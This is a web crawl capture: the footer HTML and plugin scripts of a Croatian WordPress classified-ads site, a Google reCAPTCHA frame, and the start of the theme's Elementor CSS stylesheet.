<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
							<ul class="payment-icons">
																	<li><img loading="lazy" alt="payment" src="[data-uri]" width="34" height="21" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" decoding="async" class="lazyload" data-eio-rwidth="34" data-eio-rheight="21"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21" data-eio="l"></noscript></li>
									<li><img loading="lazy" alt="payment" src="[data-uri]" width="34" height="21" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" decoding="async" class="lazyload" data-eio-rwidth="34" data-eio-rheight="21"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21" data-eio="l"></noscript></li>
									<li><img loading="lazy" alt="payment" src="[data-uri]" width="34" height="22" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" decoding="async" class="lazyload" data-eio-rwidth="34" data-eio-rheight="22"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22" data-eio="l"></noscript></li>
									<li><img loading="lazy" alt="payment" src="[data-uri]" width="33" height="22" data-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" decoding="async" class="lazyload" data-eio-rwidth="33" data-eio-rheight="22"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22" data-eio="l"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=91aafcd27a" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<script>window.wpsc_print_css_uri = 'https://total-oglasnik.com/wp-content/plugins/structured-content/dist/print.css';</script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script type="text/javascript">
			var c = document.body.className;
			c = c.replace(/rtcl-no-js/, 'rtcl-js');
			document.body.className = c;
		</script>
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"f2c9826bc5","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"kopacke","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":1467,"name":"Kopa\u010dke","slug":"kopacke","term_group":0,"term_taxonomy_id":1467,"taxonomy":"rtcl_category","description":"","parent":1466,"count":2,"filter":"raw","term_order":"1"},"activeTerms":[{"term_id":1467,"name":"Kopa\u010dke","slug":"kopacke","term_group":0,"term_taxonomy_id":1467,"taxonomy":"rtcl_category","description":"","parent":1466,"count":2,"filter":"raw","term_order":"1"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/js/rtcl-public.min.js?ver=5.1.0" id="rtcl-public-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.03" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"nwvuzm8510","wpa_field_value":865997,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"69f67578b0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/public.min.js?ver=2.3.7" id="rtcl-pro-public-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/vendor/swiper/swiper-bundle.min.js?ver=7.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/themes/classima/assets/js/rt-parallax.js?ver=2.10.0" id="rt-bg-parallax-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/themes/classima/assets/js/bootstrap.bundle.min.js?ver=2.10.0" id="bootstrap-js"></script>
<script type="text/javascript" id="classima-main-js-extra">
/* <![CDATA[ */
var ClassimaObj = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","hasAdminBar":"0","hasStickyMenu":"1","headerStyle":"2","meanWidth":"992","primaryColor":"#a239ca","rtl":"no","sold_out_text":"Sold Out"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/themes/classima/assets/js/main.js?ver=2.10.0" id="classima-main-js"></script>
<script type="text/javascript" id="rtcl-single-listing-js-extra">
/* <![CDATA[ */
var rtcl_single_listing_localized_params = {"slider_options":{"rtl":false,"autoHeight":true,"nav":{"allowTouchMove":{"l":true}}},"slider_enabled":"1","zoom_enabled":"","photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"zoom_options":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/js/single-listing.min.js?ver=5.1.0" id="rtcl-single-listing-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16" id="heartbeat-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"cb29bd8930"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QkEhN1QzuHjP72jG4i-1_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003935610');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/themes/classima/assets/css/elementor.css?ver=2.10.0
body_size: 11284
content:
/*-------------------------------------    
CSS INDEX
===================================
#. EL: Owl Nav
#. EL: Title
#. EL: Title Animated
#. EL: Info Box
#. EL: Text With Button
#. EL: Post
#. EL: Counter
#. EL: CTA
#. EL: Pricing Box
#. EL: Accordian
#. EL: Contact
#. EL: Testimonial
#. EL: Listing
#. EL: Listing Search
#. EL: Listing Category Slider
#. EL: Listing Category Box
#. EL: Listing Term List
#. EL: Listing Location Box
#. EL: Listing Store List
#. EL: Listing Store Grid
#. EL: App Banner
#. EL: Elementor Header
---------------------------------------*/
/*-------------------------------------
#. EL: Swiper Nav
---------------------------------------*/
.owl-custom-nav-area {
    margin-bottom: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.owl-custom-nav-area .owl-custom-nav-title {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font-size: 26px;
    line-height: 1.3;
    font-weight: 700;
    color: #222222;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 0;
}

.owl-custom-nav-area .owl-custom-nav-title:after {
    content: "";
    position: absolute;
    height: 4px;
    width: 40px;
    background-color: #f85c70;
    z-index: 1;
    bottom: 0;
    left: 0;
}

.owl-custom-nav-area .owl-custom-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 5px;
    margin-top: 10px;
}

.owl-custom-nav-area .owl-custom-nav .owl-prev,
.owl-custom-nav-area .owl-custom-nav .owl-next {
    background-color: #f85c70;
    color: #ffffff;
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    opacity: 1;
    text-align: center;
    width: 30px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.16);
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.16);
}

.owl-custom-nav-area .owl-custom-nav .owl-next {
    margin-left: 8px;
}

.owl-custom-nav-area .owl-custom-nav .owl-prev:hover,
.owl-custom-nav-area .owl-custom-nav .owl-next:hover {
    background-color: #e43d40;
    color: #ffffff;
}

.owl-custom-nav-area .owl-custom-nav i {
    font-size: 18px;
    line-height: 28px;
}

@media all and (max-width: 1329px) {
    .rt-owl-nav.slider-nav-enabled {
        padding: 0 32px;
    }
}

.rtin-6 .owl-custom-nav-area .owl-custom-nav-title {
    color: #000000;
    font-weight: 700;
}

.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-prev,
.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-next {
    border-radius: 4px;
}

.rt-el-listing-cat-slider .swiper-button-prev,
.rt-el-listing-cat-slider .swiper-button-next {
    background: #f85c70;
    color: #fff;
    width: 32px;
    height: 32px;
    line-height: 1;
    opacity: 0;
    transition: all 0.3s ease-in-out;
}

.rt-el-listing-cat-slider .swiper-button-prev:hover,
.rt-el-listing-cat-slider .swiper-button-next:hover {
    cursor: pointer;
    background: #e43d40;
}

.rt-el-listing-cat-slider .swiper-button-prev:after,
.rt-el-listing-cat-slider .swiper-button-next:after {
    font-size: 15px;
    font-weight: 600;
    line-height: 1;
}

.rt-el-listing-cat-slider .swiper-button-prev {
    left: -24px;
}

.rt-el-listing-cat-slider .swiper-button-next {
    right: -24px;
}

.rt-el-listing-cat-slider:hover .swiper-button-prev,
.rt-el-listing-cat-slider:hover .swiper-button-next {
    opacity: 1;
}

.rt-el-listing-cat-slider:hover .swiper-button-prev {
    left: -16px;
}

.rt-el-listing-cat-slider:hover .swiper-button-next {
    right: -16px;
}

@media (max-width: 767px) {
    .rt-el-listing-cat-slider .swiper-button-prev,
    .rt-el-listing-cat-slider .swiper-button-next {
        width: 28px;
        height: 28px;
    }

    .rt-el-listing-cat-slider .swiper-button-prev:after,
    .rt-el-listing-cat-slider .swiper-button-next:after {
        font-size: 14px;
    }

    .rt-el-listing-cat-slider .swiper-button-prev {
        left: -14px;
    }

    .rt-el-listing-cat-slider .swiper-button-next {
        right: -14px;
    }
}

.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) {
    margin-right: -20px;
}

.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide {
    margin-right: var(--margin-right);
    flex: 0 0 var(--lg-width);
}

@media (max-width: 1199px) {
    .rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide {
        flex: 0 0 var(--md-width);
    }
}

@media (max-width: 991px) {
    .rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide {
        flex: 0 0 var(--sm-width);
    }
}

@media (max-width: 767px) {
    .rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide {
        flex: 0 0 var(--xs-width);
    }
}

@media (max-width: 479px) {
    .rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide {
        flex: 0 0 var(--mobile-width);
    }
}

/*-------------------------------------
#. EL: Title
---------------------------------------*/
.rt-el-title {
    text-align: center;
}

.rt-el-title .rtin-title {
    font-size: 36px;
    line-height: 1.5;
    font-weight: 700;
    color: #2a2a2a;
    margin-bottom: 0;
}

.rt-el-title .rtin-subtitle {
    margin-top: 16px;
    margin-bottom: 0;
    font-size: 16px;
    line-height: 1.5;
    color: #646464;
}

.rt-el-title.rtin-style-2 {
    text-align: left;
}

.rt-el-title.rtin-style-2 .rtin-title {
    position: relative;
    padding-bottom: 15px;
    font-size: 26px;
}

.rt-el-title.rtin-style-2 .rtin-title:after {
    background-color: #f85c70;
    bottom: 0;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    width: 50px;
}

.rt-el-title.rtin-style-3 .rtin-subtitle {
    margin: 0 0 5px;
    color: #f85c70;
    font-weight: 600;
}

.rt-el-title.rtin-style-3 .rtin-title {
    margin: 0;
}

.rt-el-title.rtin-style-4 {
    text-align: center;
}

.rt-el-title.rtin-style-4 .rtin-title {
    position: relative;
    padding-bottom: 15px;
    font-size: 36px;
    color: #000000;
    font-weight: 700;
}

.rt-el-title.rtin-style-4 .rtin-title:after {
    background-color: #f85c70;
    bottom: 0;
    content: "";
    height: 4px;
    left: 50%;
    margin-left: -25px;
    position: absolute;
    width: 50px;
}

/*-------------------------------------
#. EL: Title Animated
---------------------------------------*/
.rt-el-title-animated {
    text-align: center;
}

.rt-el-title-animated .rtin-title {
    font-size: 36px;
    line-height: 1.5;
    font-weight: 700;
    color: #2a2a2a;
    margin-bottom: 0;
}

.rt-el-title-animated .rtin-subtitle {
    margin-top: 18px;
    margin-bottom: 0;
    font-size: 16px;
    line-height: 1.5;
    color: #646464;
}

@media all and (max-width: 767.98px) {
    .rt-el-title-animated .rtin-subtitle {
        margin-top: 15px;
    }
}

/*-------------------------------------
#. EL: Info Box
---------------------------------------*/
.rt-el-info-box {
    text-align: center;
    padding: 40px 30px 40px 30px;
    border-radius: 2px;
    background-color: #f5f7fa;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-info-box .rtin-icon {
    margin-bottom: 20px;
}

.rt-el-info-box .rtin-icon i,
.rt-el-info-box .rtin-icon svg {
    text-align: center;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.rt-el-info-box .rtin-icon i {
    font-size: 40px;
    line-height: 1;
    color: #f85c70;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.rt-el-info-box .rtin-icon svg {
    width: 40px;
    fill: #f85c70;
}

.rt-el-info-box .rtin-title {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 1.4;
    color: #151515;
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
}

.rt-el-info-box .rtin-title a {
    color: #151515;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-info-box .rtin-title a:hover {
    color: #f85c70;
}

.rt-el-info-box .rtin-text {
    margin-top: 12px;
    margin-bottom: 0;
}

.rt-el-info-box:hover {
    -webkit-box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.2);
}

.rt-el-info-box:hover .rtin-icon i {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.rt-el-info-box-2 {
    text-align: center;
    background: #ffffff;
    border-radius: 5px;
    padding: 40px;
    border: 1px solid #e1e1e1;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-info-box-2 .rtin-number {
    font-size: 30px;
    font-weight: 900;
    color: #d6d6d6;
    text-align: left;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.rt-el-info-box-2 .rtin-icon {
    background: #ffffff;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin: 5px auto 25px;
    -webkit-box-shadow: 0px 14px 18px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 14px 18px 0px rgba(0, 0, 0, 0.09);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.rt-el-info-box-2 .rtin-icon i {
    font-size: 30px;
    line-height: 80px;
    color: #f85c70;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.rt-el-info-box-2 .rtin-title {
    font-size: 24px;
    color: #151515;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.rt-el-info-box-2 .rtin-title a {
    color: #151515;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.rt-el-info-box-2 .rtin-title a:hover {
    color: #f85c70;
}

.rt-el-info-box-2 .rtin-text {
    padding: 0 15px;
}

.rt-el-info-box-2:hover .rtin-number {
    color: #f85c70;
}

.rt-el-info-box-2:hover .rtin-icon {
    background: #f85c70;
    -webkit-box-shadow: 0px 11px 35px 0px rgba(248, 92, 112, 0.6);
    box-shadow: 0px 11px 35px 0px rgba(248, 92, 112, 0.6);
}

.rt-el-info-box-2:hover .rtin-icon i {
    color: #ffffff;
}

/*-------------------------------------
#. EL: Text With Button
---------------------------------------*/

@-webkit-keyframes toRightFromLeft {
    49% {
        transform: translateX(-100%);
    }
    50% {
        opacity: 0;
        transform: translateX(100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translateX(-100%);
    }
    50% {
        opacity: 0;
        transform: translateX(100%);
    }
    51% {
        opacity: 1;
    }
}

.rt-btn-animated-icon .rt-btn--style2 {
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    font-size: 16px;
    color: #222222;
    font-weight: 700;
    box-shadow: none;
    outline: none;
    border: 0;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.rt-btn-animated-icon .rt-btn--style2:hover,
.rt-btn-animated-icon .rt-btn--style2:focus,
.rt-btn-animated-icon .rt-btn--style2:active {
    color: #f85c70;
}

.rt-btn-animated-icon .rt-btn--style2 i {
    display: inline-block;
    color: #f85c70;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.rt-btn-animated-icon .rt-btn--style2:hover i {
    -webkit-animation: toRightFromLeft 0.6s forwards;
    animation: toRightFromLeft 0.6s forwards;
}

.rt-el-text-btn .rtin-item {
    color: #fdfdfd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.rt-el-text-btn .rtin-item .rtin-left {
    width: 50%;
    background-color: #f85c70;
    text-align: right;
}

@media all and (max-width: 767.98px) {
    .rt-el-text-btn .rtin-item .rtin-left {
        width: 100%;
    }
}

.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner {
    margin: 0 20px 0 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}

@media all and (max-width: 1239.98px) {
    .rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

@media all and (max-width: 767.98px) {
    .rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner {
        margin: 0 25px;
    }
}

.rt-el-text-btn .rtin-item .rtin-left .rtin-content {
    text-align: left;
}

@media all and (min-width: 1240px) {
    .rt-el-text-btn .rtin-item .rtin-left .rtin-content {
        width: 590px;
    }
}

@media all and (max-width: 767.98px) {
    .rt-el-text-btn .rtin-item .rtin-left .rtin-content {
        max-width: inherit;
    }
}

.rt-el-text-btn .rtin-item .rtin-right {
    width: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

@media all and (max-width: 767.98px) {
    .rt-el-text-btn .rtin-item .rtin-right {
        display: none;
    }
}

.rt-el-text-btn .rtin-item .rtin-title {
    color: #fff;
    font-size: 42px;
    line-height: 1.3;
    margin-bottom: 20px;
}

.rt-el-text-btn .rtin-item .rtin-btn {
    margin-top: 25px;
}

.rt-el-text-btn .rtin-item .rtin-btn a {
    background-color: #fff;
    color: #222 !important;
}

.rt-el-text-btn .rtin-item .rtin-btn a:hover {
    color: #f85c70 !important;
}

.classima-list-1 {
    margin: 0;
    list-style-type: none;
    padding: 0;
}

.classima-list-1 li {
    font-weight: 600;
    font-size: 16px;
}

.classima-list-1 li:before {
    font-family: "Font Awesome 5 Free";
    content: '\f30b';
    border-radius: 50%;
    margin-right: 10px;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    font-weight: 700;
}

/*-------------------------------------
#. EL: Post
---------------------------------------*/
.rt-el-post-1 .rtin-each {
    height: 100%;
    background-color: #fff;
    padding: 30px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

@media all and (max-width: 767.98px) {
    .rt-el-post-1 .rtin-each {
        margin-bottom: 30px;
        height: inherit;
    }
}

.rt-el-post-1 .rtin-each .post-thumbnail {
    margin-bottom: 15px;
}

.rt-el-post-1 .rtin-each .post-date {
    color: #e43d40;
    margin-bottom: 10px;
    font-weight: 600;
}

.rt-el-post-1 .rtin-each .post-title {
    font-size: 22px;
    line-height: 1.5;
    margin-bottom: 14px;
    word-break: break-all;
}

.rt-el-post-1 .rtin-each .post-title a {
    color: #111111;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.rt-el-post-1 .rtin-each .post-title a:hover {
    color: #f85c70;
}

.rt-el-post-1 .rtin-each .post-content {
    margin-bottom: 0;
}

.rt-el-post-1 .rtin-each .post-meta {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media all and (max-width: 991.98px) {
    .rt-el-post-1 .rtin-each .post-meta {
        display: block;
    }
}

.rt-el-post-1 .rtin-each .post-meta .post-author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left {
    margin-right: 20px;
}

.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left img {
    border-radius: 50%;
}

.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right {
    -ms-flex-item-align: center;
